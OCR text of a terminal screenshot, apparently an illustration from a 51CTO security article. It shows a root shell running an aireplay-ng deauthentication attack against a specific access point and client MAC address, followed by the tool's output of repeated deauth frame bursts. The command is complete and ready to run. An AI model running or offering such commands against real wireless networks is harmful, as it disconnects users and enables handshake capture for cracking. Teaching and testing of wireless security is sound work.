 root@ZerOne: ~ - Shell No. 2 - Konsole <2>
Session Edit View Bookmarks Settings Help
root@ZerOne:~# aireplay-ng -0 10 -a 00:17:9A:68:F6:7B -c 00:16:44:C6:FD:61 mon0
19:57:20 Waiting for beacon frame (BSSID: 00:17:9A:68:F6:7B) on channel 6
19:57:20 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [44|69 ACKs]
19:57:21 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [53|58 ACKs]
19:57:22 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [44|69 ACKs]
19:57:22 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [54|55 ACKs]
19:57:23 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [41|69 ACKs]
19:57:24 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [51|55 ACKs]
19:57:24 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [37|66 ACKs]
19:57:25 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [49|57 ACKs]
19:57:25 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [49|69 ACKs]
19:57:26 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [52|59 ACKs]
root@ZerOne:~#
Security Team
HACKING
51CTO.com
技术成就梦
Shell Shell No. 2